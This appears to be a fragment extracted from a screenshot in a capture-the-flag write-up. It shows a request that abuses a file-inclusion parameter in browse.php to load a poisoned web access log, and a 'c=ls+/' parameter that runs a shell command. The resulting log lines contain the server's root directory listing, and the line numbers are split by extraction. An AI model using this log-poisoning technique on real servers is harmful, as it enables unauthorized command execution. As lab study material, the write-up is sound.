 view-source:http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&c=ls+/
12012
8 10.10.14.28 - - [11/Jan/2021:01:20:37 +0100] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 12152524 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
12012
9 10.10.14.28 - - [11/Jan/2021:01:20:50 +0100] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 12152721 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
12013
0 10.10.14.28 - - [11/Jan/2021:01:35:42 +0100] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 12152918 "-" "Mozilla/5.0 COPYRIGHT
12013
1 bin
12013
2 boot
12013
3 dev
12013
4 entropy
12013
5 etc
12013
6 home
12013
7 lib
12013
8 libexec
12013
9 media
12014
0 mnt
12014
1 net
12014
2 proc
12014
3 rescue
12014
4 root
12014
5 sbin
12014
6 sys
12014
7 tmp
12014
8 usr
12014
9 var
12015
0 Firefox/78.0"